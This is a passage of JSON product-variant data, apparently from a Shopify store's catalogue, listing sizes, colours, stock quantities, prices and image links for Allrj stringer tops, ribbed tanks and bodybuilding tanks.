M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":36268,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067469462","title":"C8 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":28370,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067502230","title":"C8 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":31142,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067534998","title":"C8 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":994,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067567766","title":"C8 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":25871,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067600534","title":"C9 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27305,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067633302","title":"C9 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":29102,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067666070","title":"C9 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":30397,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067698838","title":"C9 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":23338,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067731606","title":"C9 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27495,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067764374","title":"C10 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":28721,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067797142","title":"C10 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33434,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067829910","title":"C10 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":29560,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067862678","title":"C10 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33975,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067895446","title":"C10 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":30875,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067928214","title":"C11 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":31315,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067960982","title":"C11 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":27415,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067993750","title":"C11 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":34517,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068026518","title":"C11 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":25405,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068059286","title":"C11 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":28900,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068092054","title":"C12 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":26442,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068124822","title":"C12 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":29388,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068157590","title":"C12 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32140,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068190358","title":"C12 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":27085,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068223126","title":"C12 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32187,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068255894","title":"C13 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":28737,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068288662","title":"C13 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":25279,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068321430","title":"C13 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":35531,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068354198","title":"C13 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30137,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068386966","title":"C13 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30745,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8486209585392","title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-allrj-man-ribbed-tank-41738313072880.webp?v=1706853355","variants":[{"id":"45030738559216","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":71,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738591984","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":23,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738624752","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":12,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738657520","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":233,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738690288","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":249,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738723056","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738755824","title":"White \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":215,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738788592","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":29,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738821360","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":25,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738854128","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":31,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738886896","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":252,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738919664","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":270,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738985200","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":284,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739017968","title":"Black \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":241,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739050736","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":267,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739083504","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739116272","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":287,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739149040","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739181808","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739214576","title":"Khaki \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739247344","title":"Khaki \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739280112","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":75,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739312880","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":70,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739345648","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739378416","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":77,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739411184","title":"Navy blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739443952","title":"Navy blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739476720","title":"Navy blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739509488","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739542256","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739575024","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739607792","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":86,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739640560","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739673328","title":"Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739706096","title":"Blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739738864","title":"Wine red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":76,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739771632","title":"Wine red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":265,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739804400","title":"Wine red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739837168","title":"Wine red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":83,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739869936","title":"Wine red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":79,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739902704","title":"Wine red \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739935472","title":"Wine red \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739968240","title":"Light gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740001008","title":"Light gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740033776","title":"Light gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740066544","title":"Light gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740099312","title":"Light gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740132080","title":"Light gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":99,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740164848","title":"Light gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740197616","title":"Dark gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740230384","title":"Dark gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740263152","title":"Dark gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":72,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740295920","title":"Dark gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740328688","title":"Dark gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740361456","title":"Dark gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740394224","title":"Dark gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740426992","title":"Dark green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740459760","title":"Dark green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740492528","title":"Dark green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740525296","title":"Dark green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740558064","title":"Dark green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740590832","title":"Dark green \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740623600","title":"Dark green \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":97,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8801386594544","title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","variants":[{"id":"46002162335984","title":"Black \/ L","quantity":0,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162368752","title":"Black \/ M","quantity":14788,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162401520","title":"Black \/ XL","quantity":14040,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162434288","title":"Black \/ XXL","quantity":14464,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162467056","title":"Black \/ XXXL","quantity":12171,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162499824","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11972,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162532592","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10422,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162565360","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10200,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162598128","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":14387,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162630896","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11411,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162663664","title":"Dark Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12650,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162696432","title":"Dark Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12608,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162729200","title":"Dark Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":10503,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162761968","title":"Dark Red \/ 